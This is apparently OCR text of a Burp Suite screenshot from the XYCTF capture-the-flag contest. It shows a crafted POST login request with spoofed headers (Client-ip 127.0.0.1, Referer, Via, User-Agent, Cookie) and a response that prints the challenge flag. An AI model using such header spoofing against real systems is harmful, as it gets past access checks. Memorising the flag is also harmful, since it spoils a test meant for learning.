 发送 取消 < ▼ > ▼
请求
美化 Raw Hex \n
1 POST /index.php HTTP/1.1
2 Host: gz.imxbt.cn:20834
3 Content-Length: 48
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: XYCTF
7 Origin: http://gz.imxbt.cn:20834
8 Content-Type: application/x-www-form-urlencoded
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,i
e/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: yuanshen.com
11 Accept-Encoding: gzip, deflate, br
12 Client-ip:127.0.0.1
13 Via: ymzx.qq.com
14 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
15 Cookie: XYCTF
16 Connection: keep-alive
17
18 username=XYCTF&password=%40JOILha%21wuigqi123%24
响应
美化 Raw Hex 页面渲染 \n
账号
密码
登录
登录成功!
恭喜你拿到flag!
XYCTF{c9559810-14a2-4cc5-a540-96d7ce08327d}